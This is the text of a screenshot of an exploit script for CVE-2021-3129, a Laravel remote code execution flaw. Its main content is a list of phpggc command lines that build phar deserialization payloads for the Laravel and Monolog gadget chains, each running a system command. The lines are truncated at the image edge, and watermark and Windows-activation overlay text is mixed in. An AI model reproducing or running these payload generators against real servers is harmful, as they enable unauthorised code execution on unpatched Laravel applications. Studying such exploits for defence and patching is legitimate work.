 github.com/zhzyker/CVE-2021-3129/blob/main/exp.py
拖拽上传
8 class EXP:
9 #这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
10 __gadget_chains = {
11 "Laravel/RCE1":r"""
12 php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
13 """,
14 "Laravel/RCE2":r"""
15 php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
16 """,
17 "Laravel/RCE3":r"""
18 php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
19 """,
20 "Laravel/RCE4":r"""
21 php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
22 """,
23 "Laravel/RCE5":r"""
24 php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:]
25 """,
26 "Laravel/RCE6":r"""
27 php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:]
28 """,
29 "Laravel/RCE7":r"""
30 php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
31 """,
32 "Monolog/RCE1":r"""
33 php -d "phar.readonly=0" ./phpggc Monolog/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
34 """,
35 "Monolog/RCE2":r"""
36 php -d "phar.readonly=0" ./phpggc Monolog/RCE2 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
37 """,
38 "Monolog/RCE3":r"""
39 php -d "phar.readonly=0" ./phpggc Monolog/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=0
40 """,
41 "Monolog/RCE4":r"""
42 php -d "phar.readonly=0" ./phpggc Monolog/RCE4 id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join([
bgbing安全
43 """,
激活 Windows
44 }
转到"设置"以激活 Windows